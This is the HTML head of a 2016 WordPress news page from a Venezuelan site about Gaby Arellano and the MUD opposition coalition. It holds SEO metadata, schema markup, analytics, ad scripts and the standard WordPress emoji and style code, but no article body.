

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/gaby-arellano-mud/
body_size: 27785
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="Gaby Arellano confiesa que el cogollo de la MUD boicotea marcha de las mujeres El pasado sábado 22 de octubre se dio a conocer un audio en donde se puede escuchar a Gaby Arellano confesando que el plan para los días en que estaba pautada la recolección del 20% solo era &quot;crear focos de agitación y" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/gaby-arellano-mud/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="Gaby Arellano confiesa que el cogollo de la MUD boicotea marcha de las mujeres El pasado sábado 22 de octubre se dio a conocer un audio en donde se puede escuchar a Gaby Arellano confesando que el plan para los días en que estaba pautada la recolección del 20% solo era &quot;crear focos de agitación y" />
		<meta property="og:url" content="https://www.lechuguinos.com/gaby-arellano-mud/" />
		<meta property="article:published_time" content="2016-10-24T20:40:18+00:00" />
		<meta property="article:modified_time" content="2016-10-24T20:40:18+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="Gaby Arellano confiesa que el cogollo de la MUD boicotea marcha de las mujeres El pasado sábado 22 de octubre se dio a conocer un audio en donde se puede escuchar a Gaby Arellano confesando que el plan para los días en que estaba pautada la recolección del 20% solo era &quot;crear focos de agitación y" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#blogposting","name":"\u00a1LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres - Noticias Lechuguinos Venezuela","headline":"\u00a1LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/07\/gabyarellano.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2016-10-24T16:40:18-04:00","dateModified":"2016-10-24T16:40:18-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#webpage"},"articleSection":"Destacado, Politica, Gaby Arellano, MUD"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#listItem","position":2,"name":"\u00a1LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#webpage","url":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/","name":"\u00a1LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres - Noticias Lechuguinos Venezuela","description":"Gaby Arellano confiesa que el cogollo de la MUD boicotea marcha de las mujeres El pasado s\u00e1bado 22 de octubre se dio a conocer un audio en donde se puede escuchar a Gaby Arellano confesando que el plan para los d\u00edas en que estaba pautada la recolecci\u00f3n del 20% solo era \"crear focos de agitaci\u00f3n y","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2016\/07\/gabyarellano.jpg","@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/gaby-arellano-mud\/#mainImage"},"datePublished":"2016-10-24T16:40:18-04:00","dateModified":"2016-10-24T16:40:18-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="Gaby Arellano confiesa que el cogollo de la MUD boicotea actividades organizadas por las mujeres de la unidad" />
	<link rel="canonical" href="https://www.lechuguinos.com/gaby-arellano-mud/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres" />
	<meta property="og:description" content="Gaby Arellano confiesa que el cogollo de la MUD boicotea actividades organizadas por las mujeres de la unidad" />
	<meta property="og:url" content="https://www.lechuguinos.com/gaby-arellano-mud/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2016-10-24T20:40:18+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/gaby-arellano-mud/#article","isPartOf":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres","datePublished":"2016-10-24T20:40:18+00:00","dateModified":"2016-10-24T20:40:18+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/"},"wordCount":157,"commentCount":0,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg","keywords":["Gaby Arellano","MUD"],"articleSection":["Destacado","Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/gaby-arellano-mud/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/gaby-arellano-mud/","url":"https://www.lechuguinos.com/gaby-arellano-mud/","name":"Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg","datePublished":"2016-10-24T20:40:18+00:00","dateModified":"2016-10-24T20:40:18+00:00","description":"Gaby Arellano confiesa que el cogollo de la MUD boicotea actividades organizadas por las mujeres de la unidad","breadcrumb":{"@id":"https://www.lechuguinos.com/gaby-arellano-mud/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/gaby-arellano-mud/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/gaby-arellano-mud/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2016/07/gabyarellano.jpg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/gaby-arellano-mud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡LO CONFIESA! Gaby Arellano: Cogollo de la MUD boicotea marcha de las mujeres del feed" href="https://www.lechuguinos.com/gaby-arellano-mud/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script></script><link rel="https://api.w.org/" href="https://www.lechuguinos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lechuguinos.com/wp-json/wp/v2/posts/5710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lechuguinos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://www.lechuguinos.com/?p=5710' />
<link rel="alternate" type="application/json+oembed" href="https://www.lechuguinos.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lechuguinos.com%2Fgaby-arellano-mud%2F" />
